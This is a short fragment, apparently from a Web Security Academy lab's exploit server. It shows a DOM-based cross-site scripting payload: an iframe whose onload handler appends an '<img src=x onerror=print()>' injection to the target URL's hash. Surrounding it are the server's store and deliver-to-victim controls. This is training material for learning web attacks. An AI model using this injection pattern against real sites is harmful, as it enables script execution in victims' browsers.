 Body:
<iframe src="https://exploit-acc21fbe1e0f0a24c0fb136c01b20038.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log